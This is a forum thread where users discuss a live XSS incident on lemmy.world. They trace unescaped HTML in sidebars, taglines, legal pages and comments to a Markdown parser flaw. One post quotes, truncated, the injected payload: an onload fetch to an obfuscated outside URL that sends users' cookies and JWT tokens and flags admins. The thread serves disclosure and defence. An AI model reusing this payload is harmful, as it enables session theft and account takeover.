DO NOT OPEN THE "LEGAL" PAGE
lemmy.world is a victim of an XSS attack right now and the hacker simply injected a JavaScript redirection into the sidebar.
It appears the Lemmy backend does not escape HTML in the main sidebar. Not sure if this is also true for community sidebars.

EDIT:
the exploit is also in the tagline that appears on top of the main feed for status updates, like the following one for SDF Chatter:
EDIT 2:

The legal information field also has that exploit, so that when you go to the "Legal" page it shows the HTML unescaped, but fortunately (for now) he's using double-quotes.
"legal_information":" 



Not sure if it's actually XSS. Lemmy.world did have an admin account compromise so it could've been done locally.
It actually looks like it may be being propagated via comments. I received more than a handful from lemmy.world and it appears they were in the process of deleting them before they went dark. I nuked the remaining ones by hand but you can see that lemmy.blahaj.zone still has the same few remaining... https://lemmy.blahaj.zone/search?q=onload%3D&type=All&listingType=All&page=1&sort=TopAll
Wow you're right, so it's not just sidebars, it's the whole Markdown parser:
He encoded the URL in ASCII.
The actually full comment code that I can see in the database is quite disquieting, cookie stealing:
onload="fetch(String.fromCharCode(104,116,116,112,115, 58,47,47,122,101,108,101,110,115,107,121,46,122,105,112,47,115,97,118,101,47) +btoa(document.cookie+(document.getElementById(String.fromCharCode(110,97,118,65,100,109,105,110))
Yeah they're stealing jwt tokens and noting when they're admins.
https://lemmy.sdf.org/comment/850269